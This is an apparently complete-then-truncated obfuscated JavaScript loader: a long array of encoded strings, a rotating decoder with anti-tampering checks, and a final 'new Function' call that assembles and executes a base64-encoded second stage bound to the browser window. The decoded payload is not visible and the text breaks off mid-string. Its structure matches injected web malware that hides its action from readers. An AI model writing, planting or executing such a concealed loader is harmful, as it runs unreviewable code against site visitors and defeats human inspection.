flq2nWsZbZB01iAgTzAxDUs1znD1nty3blmhnV','m1buqJrnrhqZueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3','A3jtEwD3zuroAu55D25lA0PXtunJCeSWC29nsgHTtNL3','B01iz3PzAMTZsJnkmvPirw5lu3nUwtjvBLHtz3zxmKv0','q2ryvwXsuMnRtNzpvMrqzvnJC0OXzffum0zyvvvWA1nw','AxDUytfKBK1Py3byu2HitevNCe8ZmhnsvNrws0rcne1T','rePPtun3BMjTwKTsAwnWsZbZB01izZbnrefZsJj3A1jU','rKP6sNLRCLn5z3DLre5OtKn3BMrfuLnJEwnWsZbZB01i','s0rcne1QyZnmq2nSstbSvuP5A3jkmJvUsNL4BvCWC29n','vw5mq2rYt0D0wMvwzZnArLzisNL3BMjyze1vv0Plu3LJ','muzfvLHVELvTtKHsEwnZsJfJm1rTuK5nALf2y0zJBKXd','s1n0teTeqJrnve14tenKEMrvzhPkEwTYu3LND2vetxHo','Bu9tD25KBMrpy1nJCeSWC29nsgD6wtjrC0P6BeTomMDU','zNvUy3rPB24','ChnkAKi0tMLRCa','wtbSrgeWmxrvmJKXsNL3BLz6utnArwT3v21osLeYDdfk','C25wvLP2uvvKveOXmwjkmNHSyM1KmgfdzgrpmNm4yKr0','uNHkExDUwtiXCMvRwJbAr1jtvNLJC0OYuKrHEK5Qvti5','Ee16z3nkELfRyMLfBKTtDeXlrei0twPKBuXdzhzIm2Hp','mhbWvfvAA1vwy25mq2r2zuDAt2nfCfrkExDUwJjJD1OX','rKPUwLnJCeSWC29nsgD6wvDfC0OWsxfLvLvUs1n0teTe','CLbxCgjkm1jSyZnrBLHtAdbHr2X6v3LKnLDUzeLJBM9U','A00ZrNnwELzqzenJC0OXzfjtBu5mutj0AfyXqNnArtfO','EwD3zurgBe5dD25rrKzqv0nJCeSWC29nsgD5wKrzC0OW','u2XJBKXdzhbvmNrAvJfkr1PfmurHmg9UtenKwfvREgfw','vxzArtv4sNL3BLz6utbAvMmWyuDot1nuz25mq2ryvvro','vNDArxm0ytjoma','Buz5suDZouP5yZDABtL5s0HAAgnPqNnqvei0tun4DeXh','mfjTtKTsEwnZsJjrngeZuNDJv0v3sNL3BLz6wMTzmdLe','ExDUvJffDLKXvJromLjmwM5vBKXdzhfHsfyZvNPAtff5','reuZwwL3BMnUvMTJu2nWsZbZB01iz3PoALfZsJnomviZ','B01iAgTzu3DUuwLWnvzty3blmhnVtuHNEe5Ttxnkmejs','tw5lu3rms0rcne1xrxHmq2m0sMX0AKP5A3jtEwD3zurn','ExDUuLCXCLiXyZjJr1jpuJnvBKXdzdvzv2HQvMPODLfx','s0rcne1urtfmq2rlv0rgEeP5A3jkmtbUteDAyLn5z3DL','s1nZB1n5z3DLreuXtwL3BLCZAefxAwnWsZbZB01iz3HA','rei0ttjgA0XdzevAwfvVsNLSzfbxwJfIBu4WyvC5DuTi','wtfoDLzRwLHkExDUvJa4mgeZuKHpwgTUtenKAfuYC3Lw','yLLurw9nsgHRwML3BMfRqLrxq2nWs3LKALPtzgrlse1Z','tLvAweP5D25wELjZwKzwDgj6sLHovMHxsNL3BLyXsKTz','tenKA2jxDg1wmuj3wKvWrgf6ww5mq2ryvda5sMnvzZvz','wKvKvgeXwKzJu2nZsJbwDgeWtLHoruPQvhPODK5ty3nk','BvyWzfHkDuLhzgjzvevVtuHNEK1evxnkmhHtwJjvBKTw','vfHsrgeXBfHvv2TUtenKnwfhuMTurZfYyw5WweP5D25z','uvn4q0Xftxnsq2W3y21wmgrysNvjsevVy3L4mKXiy3nL','sNLRCLn5z3DLr1K0tenKtvvTzgXkEwTYu3LND2vesMXA','Dfzlrei0txPfEuXdyZjzmgSYsNLSzeXfvMjwu2D3zurf','ndKWnhvyvMX3DG','ExDUzdiXCLLSyZjrBu5qyLC5suP5D25wmujnwvzKuwvQ','uxPmq2mXwtjgD0P5A3jtEwD3zurjmLPPD25rrKzqv0nJ','mZiXmZGXwNncEMrA','uLfur1vUtenKC1rxBhHJvK5Yy3LJC0OXzfntmMrytKrR','sJfAsevUs1yWB2riBhDAvZLTsuHKCgjTuNzKExHhvZfz','s1n0teTeqJrnAMn5tenKqvvvovLkEwTYu3LND2vettbp','B2jQzwn0','rNbQvdiXCLnTBeHkExDUuvCXCLLSyZfxBvjmuJnvBKXd','tw5lvJbWteDKyLLurw9nsgD4ttjzC0OXqM1xmdHUs1yX','ohzwELjzyLnJC0OYvK5sBvjivtjZmMrfy25mq2rytMTk','seP5D25wEMmZwKzcmMfhtLvpr3r2sNL3BMfTtM1ImwmW','A3jtEwD3zurkAe1tD25tBdv3wxLJCeSWC29nsgHQtKn3','u3DUuuzgufDdy3blmhnVtuHNEK5hrxnkEvPnyMLVBKTt','vK14sNLRCLn5z3DLre16wvn3BK9vBZnHq2nWsZbZB01i','u3POCLnyCgHkExDUyKrkrfzgyZbwm01UtenKmu1xuMTv','vgmXtenJBeKWBfvkEwTYu3LND2verMTou3DUy25wA2nt','q3DUs1znD1nty3blmhnVtuHOAu1tD25IBvPluMLJCeSW','nJHuu1rpvva','EwnZsJnnngeYvLHoBePRvuHjmeP5D25Km1v6wKvVngeX','wK9zmhbysNL3BLyWowfzmu5eytfSwfvSwMTtr0vUtenK','wvnJC0OYBZrHm0jyvvHOA1zTmxjKq2nZsJi5t01uqNfJ','t1HREvvPy3blmhnVtuHNEK1uqxnkmM9RuvrzBKTtDeXl','ALrTmxjzBvj0yJbrBKXdzfHuEMrQvMToCLLwzfnxBvjo','mKzeytb0we5gwMPtvu52wJfJmffTtLfsEwnZsJjKmvnT','q2rYvJjJEuP5A3jtEwD3zuroAK5PD25ju1jHvgLJCeSW','DeXlrei0tvrgAeXdzenlBMXwsNLRCLn5z3DLrePTtLn3','vti0BKTtDeXlrei0twPoBeXdyZfzmKz3sNLRCLn5z3DL','uMvNrxHW','EwnZsJfJmfzTuLjprZL6vNPAnK15y3nkm0yWzvv0q1rT','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHgogzittDM','wvnJC0OZwM9LBxqXveHvBKXdzfHvuZLRvtboDMjyrMLu','v015tenKs1HUqMPkEwTYu3LND2verxLzAxDUuuzgufDd','mdvWuNLJC0OXzfbpvfjyvuvswvyXqLrkExDUvJfgAvzf','zfHvrvPQvdiXCMfUAe1vEwnZsJfJmMfhtLbvmNrjwJfo','uLrOCK9gyZjKr1jtwKrrBKXdzhzvmNrPuvzKt1PgsNHk','BMjeAhjuA1ziuw1ssvj5y3nkmKv4uZnSwe5uAdzkExDU','ufrcne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdfl','rw5mq2rQvezKDLz6zfrrEwnZsJnSnfjTtLzvmNr3wKvJ','whrWwMLNAffToxzIr1zOyMLOk2fPA3bJBvyWzfHkDuLh','AePdy3blEwrVsJeWCe8WuxjlEwXWwMLOm1CXvw9nsgD4','tenKt0L5BfHkEwTYu3LND2vesxDoAxDUt1vVm2fdy3bl','sJj3A1jUz25lu3rms0rcne1TwMPmq2rYvJjJEuP5A3jt','y3nkm1zOy0Doue9hDhPwELO1sNL3BLPSyZvuBgmXtJjo','vxDHr05nuNLJC0OYvKPpwezytKzAALzRy25mq2rytLHS','EwD3zurfne9dD25Jm1ziy3LJCfHumuXlrei0ttjrEKXd','mZy2mZaZCxb2Chj3','uuzowuP5A3jtEwD3zurfm015D25lvK13u1nJCeSWC29n','wMjuu2D3zurnEe1tD25trMD6v2LJCfHumw1KvZvQzeDS','z3DLreuYwvn3BG','wti5A1PwvLntvu52yLHcDMjTvNvKq2H5s1r0mLLyswDK','rev3tNL3BMnSBhzuu2nWsZbZB01iz3LAAMDZsJnkmvPi','v05nvenJCeSWC29nsgHSwML3BLfTotflq2nWsZbZB01i','wKDwqMrdzgrlsffSyLzZBMjhvNvAm1jVsJeWCeTtvxDL','veC0CuP5A3jtEwD3zurjEe1tD25HA0juv0nJCeSWC29n','s0rcne1TsMPmq2rOwLu4D0P5A3jtEwD3zurnm1LPD25x','vvnosKP5A3jtEwD3zuDABuXdyZjzmgSYsNLRCLn5z3DL','u3LND2vesMHoq3DUv21WvgjPy3blmhnVtuHNEe5Quxnk','zfC1AMrhBhzIAwHis1H0mLLyswDzvee5vLr0EvPyuJfJ','B01iz3PprfvZsJa4m0KXC25lu3rms0rcne1QzZfmq2nT','DeXlrei0txPSA0XdzefvvtLzsNLRCLn5z3DLrev6twL3','y3nkmK00yxPwwfqWwMTvBtfYt1nJC0OYmtftr2X2ww1R','vKPIBLfVu2LND2vesMPpq3DUt0vKAePdy3blu3n0y0Dg','tKPxsejRvwXJBG','rePTtKn3BK9ezgruq2nWsZbZB01iAgPpq3DUywLsqK5P','u2W1D1L5y3blmhnVtuHNEu9eA3nkmgnOstbfBKTtDeXl','txHkEwTYu3LND2verxDpq3DUtKnsDuLty3blmhnVtuHN','sZbZB01iz3LoreLZsJnAm1rUrw5lu3rms0rcne1xuMTm','q2ryvw5SEvz6vM1zm2rOsNL3BLyWodfLBK5ysNL3BLz6','re14tML3BMnUvMTJu2nWsZbZB01iz3Lzve1ZsNLvEwjv','m0PSzeHwEwjPqNHlse1ZzgLRn2ztEg1xmhnVtuHOAK9t','wtnJCLHiz3Lnq3bJzurwAKTgEdrov01WweHNEu1dCdDy','m2TUtenKnMjxDhHwELL2wtbSrgiYrw5mq2r2vtjZEvyX','zffIwfzyvvHsA1zxmxjKq2nZsJfKu1LTrNHuA0PQvLHf','u20XCK5yAfHkExDUuMPkq1PfourHmJvyvwPbBKXdzg9v','y3blmhnVtuHNEu5htxnkmJL2zuu0BKTtDeXlrei0tvrj','svuYDdjJBuvUtenKwe5TuMTtsgG1tJjWAeP5D25ImJf2','z3LAAMnZsNPNm1HvD25lu3rms0rcne1xrtjmq2rzuMTS','ywrxAfDArKz4sNL3BLz6vNnArLO0vM1otveYDeHkExDU','rei0tvrnEKXdzdjKmdv4sNLSzfbvC29nsgD4t0DvC0OW','y3blmhnVtuHOAvL5D25Jm1ziy3LJCeSWC29nsgD5tMPN','BeTomMDUs1n0teTeqJrnEMm0tenKEvDxou5kEwTYu3LN','D2vhvxHmq2nStw0XsKP5BgrqvxnVtuHNELPuy3nkm04X','A1nStNjLAwnZsJfKuvPhtKHvmNrkuvDAveP5D25IAZfd','zfHorLPRvLDAt1PfAe5nq2nZsJnNngj6BfHvqZLQu0zK','vfzoCLzty3nkmLjmverwCLnwy25mq2r6wM5WtveWnhDk','tenKsvDetMfkEwTYu3LND2vesMToq3DUyJi5nfrPy3bl','ELLTuxnkm0PAyJaWBKTwmdLABLz1wtnsCgiYng9Ju3H6','C01izZjAvJbZv3Pcne5dD3DLrgmWwfn4yK1iz3Lmrei0','sgD4t1rRC0P5CenHAKfUs1nZBMmYvw5yu2DWvZjfEeTe','vJbKweP1svvSyLz5z3DLr0KYtenJnwvusLnkEwXKs0vn','owTAvuyWsJeWB2rtBgjkm1j2vtnsEwfxnw5kmtbVtuHN','tuHNEvPhsxnkmdGZstfZBKTtDeXlrei0tvrzEeXdzdbs','rePQtvn3BMeYB3bju2nWsZbZB01iz3PAALvZsJjrBff6','A25lu3rms0rcne1QtxDmq2rds25SvKP5A3jtEwD3zuro','u3rms0rcne1Qqtrmq2m1zvrku0P5A3jtEwD3zuDrD0Xd','txPJnuXdzhzIm2HpsNLRCLn5z3DLr05OtenJmePhngHk','vZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0tNPszeXg','nte4nti3z2f5DNjr','rePQtLn3BMrUze9Ju2nWsZbZB01iz3LzALLZsJf0nffg','owPumJfYwKDSAa','CLn5z3DLreuWt1n3BLfxtK1uq2nWsZbZB01iz3HoELLZ','ntKWqM5vsKv1','vgj6uLHomNbpvJfkDvzhohPuseOWt0C5vfyXrLHkExDU','nwXKEujtwLDKrMviqw9Amxrms0rcne16uMXmq2rIzuvc','EKP5BgrqvxnVtuHNEK5uqxnkmfjSzfnNBKTtC25JEtHU','tJnwELjryuHOweP5D25Ivev4vwTwtLPxovHoBLvUtenK','EwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbImJrVzvn4nKTy','tNzsrMmWzwXnBKXdzeDJA3bQu0voCLn5y3nkm1u0yNL0','BK9vBZnHq2nWsZbZB01iz3HnBvvZsJa0AKTwy25lu3rm','y3nkmwmYuJbwwa','v2LJCeSWC29nsgD6txPvC0OYDfHAEKLUs1n0teTeqJrn','veu5u3L4ELbxnwXKEujtwLDKrMviqw9AmxrOtvnND2ve','ne16AZrmq2rZsKvAneP5A3jtEwD3zurjne5PD25trMD6','ytnkngnty3nkmeO0vKzsre0Wtw5mq2rytLDsALrTmxjA','weP5D25LrtvhwtfAALvTuKHsEwnZsJjkvgeWovHvwejR','z3HoBvLZsJnwq05gz25lu3rms0rcne0YtMPmq2rHywXo','zfbkvgXIsNLRCLn5z3DLreuWtKn3BMiYotruAwnWsZbZ','B25lu3rms0rcne1uuMLmq2rXuuzowuP5A3jtEwD3zurn','sZbZB01iz3Hor1vZsNPrA2jPrw5lu3rms0rcne0YwMXm','v2rTtJjst1j5y3nkmLjQvKv0we5xAgPuBKvUtenKDLuY','EwTYu3LND2vetMPzAxDUtM1osK5Py3blmhnVtuHNEK16','sgD5wxPJC0OWEfnAmLvUs1n0teTeqJrnmKK0tenJmLKW','BMvgtNjoBgrtvda1we4Ymg5mq2ryvvvAALnStNjtrvL4','q3G1teHVC1ftEenmru1ZuKnRn2ztEg1xmhnVtuHNEe5u','zeHSD1PtzgrxEwrPyLDonvrhvw5yvdfTzfC1AMrhBhzI','EwmYvKPIBLfVu2LND2vettfnAxDUyJi5nfrPy3blvhrW','BMeXzg5nAwnWsZbZB01iz3LzvgDZsJf0nffgB25lu3rm','EwTYu3LND2verMHzExDUsvnsyvrPy3blmhnVtuHNEe9u','r05svNLJC0OXyZnrBvjjyLC5D1z6vxHJq2nZsJjkBu9y','mK15D25Iq1jhzunJCeSWC29nsgHPtNL3BLr6y2PxEwnW','D25sEuvQuvnJCeSWC29nsgD6wMPbC0OWCfLnwevUs1n0','D1zUAZrHm0vUtenKrvnfnwPtvK5YwwXJmMjty3nkmwmY','v2TAA1nwy25mq2rytLHOA1qWtNzABgmZv0vjBKXdzfHo','CvfTB3DkEwXKufvZB01iz3PArgnZsJnsrvvUtw5lu3rm','ELjPtenKuvPSDfbkEwXKs0DRC2j5D3DLrev3tezZD2vh','AePdy3blmhnVtuHNEfPuy3nkExbdywPbBKTtDeXlrei0','odm5C2j6uuzQ','n2zuDdLlq2S3wM5wDvKZuNbImJrNyvnOEeXitxbLm1PO','zgHAvtH3sNLRCLn5z3DLreKXtLn3BLr6y2PxEwnWsZbZ','z3PovgnZsNLvEwjvA25lu3rms0rcne1QrxDmq2n4zfv4','wML3BMrfuLnJEwnWsZbZB01izZbnr0vZsNLAtwjPB25l','BtKXs0nJCeSWC29nsgD4wtjvC0OWCfLnwevUs1n0teTe','tvnND2verMTpu3DUvZnOqvDPy3byu2DUsNLSyLLurw9n','sgD6ttjrC0OZsLPImdbUs1n0teTeqJrnv1jStenJBe1T','B01iz3HArgnZsJjgBfr6qw5lu3HTvZbZB01iz3Lor1LZ','uMfArxryttjst1Dxvw5mq2rgvgXkA1zStNjswfzisNL3','zfjLvMXytJbnBKXdzevIvZLdvJfkD1KXwMPsEwnZsJfJ','qJrnv1u0tenJnfiYrwTkEwXKufDAmwjTtJbHvZL1s0Hf','wKrjC0P6BdvnBeLUs1yWB2vwDfzlrei0tvDnm0Xdy2Xj','D25kA3H1s2LJCeSWC29nsgD6tKrvC0P6AeHzu1fUs1n0','s0rcne0Yutbmq2r5v1C5tKP5A3jtEwD3zuroAvLtD25H','wfzxzeHkExDUuKvoCMjxwNrIm05ytKHRBKXdzfHoBwHR','z3HovgTZsJjVAW','tuHNEvPuuxnkmM9RuvrzBKTtDeXlrei0wM1rC0OYB2Tr','q2rOvtj0BvOWtNzrBK5isNL3BLz6wtnArtKYwvzwCwnt','sMLAq3DUvZnOqvDPy3byu2HWteHzC01izZrmrNn3zurJ','s0rcne1usxPmq2risvnoqKP5A3jtEwD3zurgBvL5D25u','y3blmhnVtuHNEe9xrxnkEvPnyMLVBKTtDeXlrei0tvrj','sgD5twPRC0OYD2TsBMDUs1n0teTeqJrnALKYtenJnePS','zhPKvwr6sNLRCLn5z3DLrezStwL3BMnUvMTJu2nWs1n4','CerHEKjVuti4DG','whqYwvHjz1LuutLzve1ZzgOXBLCYrtblrei0tw1zEKXd','q2rXsKvfmKP5A3jtEwD3zurkAK5dD25oBu5ktMLJCeSW','vZfzB01iz3LzmLfZsNPSnu1Ssw5lvJbVzeHSD1Pxow1j','Eu1QsxnkEvvQu1zrBKTtDeXlrei0twPnEuXdzdfrALjz','Ee1dA3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jS','u3DUs2TkCu1dy3blmhnVtuHNEe9uz3nkEMDTvZjnBKTt','D25pq1PIwxLJCeSWC29nsgHStKn3BLj5rwPru2nWsZbZ','y3blmhnVtuHNEfPerxnkExbdywPbBKTtDeXlrei0twPs','mhHyvdjvBKXdzfHvwfL2zercyvKWzfHkExDUww0XDLLv','BeLUs1n0teTeqJrnmKuZtenKqLKWEe1kEwTYu3LND2ve','BtKXs0nJCeSWC29nsgHStML3BK1yvK1vq2nWsZbZB01i','BgvUz3rO','AxDUytjVCeLty3blmhnVtuHNEe1QvxnkmM9RuvrzBKTt','AZjkEwTYu3LND2verxPou3DUtvHwtvvdy3blmhnVtuHN','sNLRCLLusw9nsgD6turbC0OXDdrrrM9Us1nZBLPhvw5y','zvrct1PfAZrHEtLyvurNBKXdzgPABuzjy1CXCMvPy3nk','EMrivJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujs','wtnsCgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhwMjt','tuHNEe56y3nkmwHhu1DVBKTwmg9JExHOy21KmwjxvNvK','wMTtrgH2t0HSEvz5y3nkm000ytbgwe5fsMPuAMH2uwLJ','teTeqJrnBvL4tenKCuPfrtjkEwXKufDAmwjTtJbHvZL1','yJi0B2ntEhPlwhr5wLHsmwnTngDJu3r6tZmWC1PSDeXl','vwnUtenKrwjxDe9wELP3wtfbngiYsw5mq2r5vgXWALmZ','txnKAxGZteHNCguZsMXKsfz5yMLcEeTitxnKAxGZteHN','ntu3nJnqtvrywvO','BgTsBvjouNLJC0OZBfrImfPyvuroALzfBeHkExDUvJa5','EvL6sxnkmujTvZa4BKTtDeXlrei0tw1oAeXdyZvLvePt','sfj5y3nkmJKZvM1otfiZqMTuA2nUtenKwfqXAhHLBMrd','mhnABhrms0rcne1TuMXmq2r5v1C5tKP5Bgrqv1OXyM1o','nhnIEJb3zurbn2jQmxbxEwrQyuDgEvfyuw5yu2H2s3LZ','z3DLre5OwwL3BLHwrwPtu2nWsZbZB01iz3PAvfvZsNLA','ttjovwnty3nkm1jRyuDotfeYDdjwELjisNL3BMf6Ahzw','vw9kEwTYu3LND2verMPAq3DUtKnsDuLty3blmhnVtuHN','tenKsvDetMfkEwTYu3LND2veuxDou3DUsvnsyvrPy3bl','wKvOvgeZww5mq2qWv0vWALzxmxzIBxbOsNL3BLLuAhzo','EvPPD25Jm1ziy3LJCeSWC29nsgD6turnC0OZsJfAsevU','uLeYDe9wmuzisNL3BLyXqKvumwrrww1AwfvTmg5mq2r0','muL2wKuXseP5D25wELjywtfJmMvhtLDJu2nZsJjgrgeZ','DeXlrei0twPcBeXdyZrkBhrQsNLRCLn5z3DLrePTwLn3','vxLJC0OXyZfnmLjvzgTWALvStNjou2nZsJbotgfTCerH','wKDov1nTA25mq2rWt0C5Ewr6AhjvvMrsvxLJC0OYsLrI','BKXdzeznv1jRvvrOCLLwzfnuEwnZsJj4vgeWEgPvmJLr','rxHlrei0wKrfC0OWCfLnwevUs1yWB0P6mg5mrei0tKnS','BNbpvJfcrwrSzfnAu2nZsJjKDgj6BfHvBePQvdfWnfPg','ouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiX','ng9Iq3H0s1H0mLLyswDIAJfIwfn4DLbuqJrnq3H3teHf','zuDsuLeYourwELe1ywLJC0OZrxPsBvjsvtj0B1yXqtrk','sJiWngiYvNPKvKPRu0vJBKXdzdrwmfi0uMTOnuP5D25L','z25lu3rms0rcne16wtrmq2nOsKzWt0P5A3jtEwD3zurf','mgqZvw5mq2qXttnwnvz6uMfzmgHOsNL3BMqYuLDzmvzu','ztnAAgnPqMfqvLu3y21wmgrysNvjsgrIv2LND2vestfn','tKn3BLrPtxbwEwnWsZbZB01iz3PoEKLZsNLAtwjPB25l','ufy4D2vevxDovgSWtNPwBvD5zhLAmgHAuMXbBLHtAgPm','CePrvgH2wKzKuMvty3nkm1yYuM1ouvuYC3PzA2nUtenK','sgD5tLrJC0OWqLjumwDUs1yWovPUvNvzm1jWyJi0B2vt','mtj2sLr2svm','vLHomu1UtenKEK0WsMPwrMHlwKzkEeP5D25sru5YwKzJ','tenKAfPvohDkEwTYu3LND2vesxPzAxDUytjVCeLty3bl','wePSzeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiY','EwTYu3LND2verMXAq3DUtLDoAgndy3blmhnVtuHOAvPP','seP5D25wELjZwKv4BK4YtKLrmNrSsNL3BLyXrJzKmwrt','tuHNEe9xwxnkEMHiwvnrBKTtDeXlrei0ttjvmeXdyZjz','nuXdzhfkruuYsNLRCLn5z3DLrev3tLn3BKPusNrtu2nW','wxnkmujTvZa4BKTtDeXlrei0tvrjEuXdy3frBw93sNLR','BxbuyMLJCeSWC29nsgD5tKrNC0P6uwTIAuvUs1n0teTe','B01iz3LAv01ZsJfWvwvdrw5lu3rms0rcne1uwMXmq2rX','C0OYDhflu0vUs1n0teTeqJrnEK01tenKEvDxou5kEwTY','s1n4ELbyrMjAmxrOtxLND2vesxPAAxDUtM1osK5Py3by','wKn3BKPusNrtu2nWwfnOB0XiuM9Hwe1ZwM5wDvKZuNbI','ywXoDuP5A3jtEwD3zuroBvPdD25Aq1zet1nJCeSWC29n','BveZtenKmMqWnxHkEwTYu3LND2vetMPAu3DUyZnwsgn5','CLn5z3DLreK0wKn3BKPttKPwq2nWsZbZB01iz3HAALLZ','zg5Iv3q2vJffDLPgrtrHELfUtenKnvDvtNPKwgrSsNL3','ELjytNPoA1vUtMXkExDUzdiXCK5wyZjomLjlwwPrBKXd','wLvkCgiZuNjkmta5svngyLHuDdLKBuz5suDvovH6qJro','q1jhzunJCeSWC29nsgD6tLrNC0P6BdvnBeLUs1n0teTe','tuHNELPQy3nkELfRyMLfBKTtDeXlrei0tw1rEeXdzenl','B01iz3Pov1fZsJnwq05gz25lu3rms0rcne1Trtvmq2rK','wfvxAgTtrK5YzgLJC0OYuLrHm0Pyvdj4A1rQAhjIu2nZ','BxbuyMLJCeSWC29nsgD6turzC0P6BdvnBeLUs1n0teTe','C29nsgD4tLDjC0P6BdvnBeLUs1n0teTeqJrnvff3tenK','otm3mdmYAfbjCfrV','BLPxmxjlmJq0yJj0EMnty3nkm0j0ytncCLuYohDKBKvU','ywXoDuP5A3jtEwD3zurjmfPdD25prgrKvenJCeSWC29n','sNL3BMfurK1omJvzwLnJC0OYEeLJBe5ytLrKALzhrw5m','vKnorMDUs1n0teTeqJrnEKjOtenKyMvfqMfkEwTYu3LN','sZbZB01iz3HzAKvZsJb4u1OYvw5lu3rms0rcne16rtfm','q2r5tw0XDfz6yZnzmhHisNL3BLLuAhjJvMrtvw1ssLuY','vJnAr1jiwvnJCW','wfvVsNLRCLn5z3DLrezQwxL3BMnUvMTJu2nWsZbZB01i','u1DkmuP5D25HrejdwtfAseWYuKLsEwnZsJjnngf6BfHv','y3blmhnVtuHNEK9uvxnkEMXltJjNBKTtDeXlrei0ttjs'];var _0x1109969u=_0x1109969d;(function(a,b){var q=_0x1109969d;while(!![]){try{var c=-parseInt(q(0x17b))*parseInt(q(0x15c))+parseInt(q(0x12b))*parseInt(q(0x108))+parseInt(q(0xd0))+-parseInt(q(0x1fc))*parseInt(q(0x1ea))+-parseInt(q(0x104))+parseInt(q(0x1ed))+parseInt(q(0x195));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1109969c,0x9222b));var _0x1109969e=window;function _0x1109969f(c,d){var r=_0x1109969d,e={};e['cXPGG']=r(0x1c8),e['ggGfp']=function(i){return i();},e['GXBCC']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GXBCC'](h[r(0x14f)],d)&&function(j,k){var l=g(this,function(){var s=_0x1109969d,n=typeof window!=='undefined'?window:typeof process===s(0x1f1)&&typeof require===f['cXPGG']&&typeof global===s(0x1f1)?global:this,o=function(){var t=s,p=new n[(t(0xbe))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['ggGfp'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1109969d(a,b){a=a-0xba;var c=_0x1109969c[a];if(_0x1109969d['IXhyHN']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1109969d['NEmYAG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1109969d['KrDmYe']={},_0x1109969d['IXhyHN']=!![];}var e=_0x1109969c[0x0],f=a+e,g=_0x1109969d['KrDmYe'][f];if(g===undefined){var h=function(i){this['nqSCLw']=i,this['ItcnTY']=[0x1,0x0,0x0],this['EKzjsW']=function(){return'newState';},this['bzpUkw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pBznof']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gBBBCv']=function(){var i=new RegExp(this['bzpUkw']+this['pBznof']),j=i['test'](this['EKzjsW']['toString']())?--this['ItcnTY'][0x1]:--this['ItcnTY'][0x0];return this['NRhlpk'](j);},h['prototype']['NRhlpk']=function(i){if(!Boolean(~i))return i;return this['qLqtDI'](this['nqSCLw']);},h['prototype']['qLqtDI']=function(j){for(var k=0x0,l=this['ItcnTY']['length'];k<l;k++){this['ItcnTY']['push'](Math['round'](Math['random']())),l=this['ItcnTY']['length'];}return j(this['ItcnTY'][0x0]);},new h(_0x1109969d)['gBBBCv'](),c=_0x1109969d['NEmYAG'](c),_0x1109969d['KrDmYe'][f]=c;}else c=g;return c;}new Function(_0x1109969f(_0x1109969e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUwNTk0NzVlPVsnYUNrd1dQZ'+'GRObWtrJywnaFNvYmcwRmRHYScsJ2Y4a3'+'JXUnhkSG1rSScsJ1c2aGRWdlpkSTAwJyw'+_0x1109969u(0x196)+'LCdXUVdGV1F0ZE1ta04nLCdXUnE4c3Q5T'+'icsJ3Z2QmRLbWsrc1cnLCdXUTBuaVNvYW'+_0x1109969u(0x1cc)+'tRmEnLCdqOGtrYlNvTGJhJywndTFOZFBT'+_0x1109969u(0x114)+'2xDb0UnLCdndXF1VzRLLycsJ3Z1dmZDdl'+'cnLCdXT0pkTG1vK3NXSycsJ1dQUmNRbWt'+'YdHVXJywnQkpGY1RDa1VXNDQnLCdtbWsw'+'cVhGZEpXJywnV1FHQVdQdGNOSTQnLCdXU'+'lB2V09uRldRTycsJ1dScGNPM3BkTGY4Jy'+'wnc2cxbHVlNCcsJ3dtb2ZtTU5jVUNrN1d'+'SM2NKdUtTV1FKZE1NdScsJ3dTb2FXUEZj'+_0x1109969u(0x19e)+'GxkTENreicsJ2lhbnpXNWhjVmEnLCdnZU'+'cyeDhrMScsJ29ta2loOG9MekcnLCdXUER'+'NV1JuVldRRycsJ1dQN2NTQ2tDV1J4ZFRh'+'JywnV1EwWUFHMTknLCdXUTFYek0vY1NHJ'+'ywnV1FDMFdQQmRKQ2tsJywnd1NrSGlTb3'+_0x1109969u(0x17c)+'3eGNMQ29QJywnZ2ZKY0dhL2RRRycsJ1dQ'+'S1JXT3hkSVNrZycsJ1dQMFpXUHhjSUlpJ'+'ywnZWh5cFdQeGRQVycsJ0JmcURXNE5jSE'+'cnLCd5dnBjTThrYWtxJywnVzRXa1c2bGN'+'UWmUnLCdiZ0pkSDhraHhXJywnVzZOZFVT'+'b0FXNkhlJywnd01CZFRta2dCVycsJ0E4a'+_0x1109969u(0x18d)+'dqZkdNVzVx'+(_0x1109969u(0x1b6)+'ScsJ2Rta1JXUWhkSFNreScsJ1c1M2RJMW'+'xjSVNrNScsJ1dPZlFEbW9yV1FxJywnbEN'+'rWVdRbGRROGtSJywnenVaY0hyTmRWcScs'+_0x1109969u(0x173)+'DhrWVc2QmNRQ282JywnRFNrR1dRYVNXNl'+'cnLCd2WkcwRmhxJywnV1JWY0dDa2FjOG9'+'hJywnZ0NvY3ZDa3VXUU8nLCdXUU85V1Jo'+'ZEo4azUnLCdBZlJjUlgzZElHJywnV1FXY'+'ldSWmRQbWt6JywndU5sZEdtazhXUjAnLC'+'dnQ2tKZThvRGVHJywnb0xtbVdQUmRUcSc'+'sJ1dPZXJXN3JNRHEnLCdXUGFaV09aZE5T'+'a0QnLCdkTjdkTlNrZkJXJywnclNrMFc3b'